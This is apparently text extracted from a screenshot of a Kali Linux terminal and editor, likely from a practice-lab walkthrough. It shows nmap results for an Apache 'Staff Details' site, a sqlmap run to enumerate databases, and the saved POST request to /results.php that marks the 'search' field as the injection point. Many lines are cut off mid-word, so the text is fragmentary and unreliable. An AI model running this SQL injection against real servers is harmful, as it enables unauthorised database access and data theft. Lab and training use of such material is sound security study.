 80/tcp open  http    Apache httpd 2.4.38 ((
|_http-server-header: Apache/2.4.38 (Debian
|_http-title: Example.com - Staff Details -
Service detection performed. Please report
Nmap done: 256 IP addresses (3 hosts up) sc
kali@kali:~/桌面$ sqlmap -r 123 --dbs
{1.4.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for a
t is the end user's responsibility to obey
sume no liability and are not responsible f
/home/kali/桌面/123 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
POST /results.php HTTP/1.1
Host: 192.168.67.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.67.150/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
Cookie: PHPSESSID=khimdhjh057cfjssvipidmr423
Upgrade-Insecure-Requests: 1
search=123*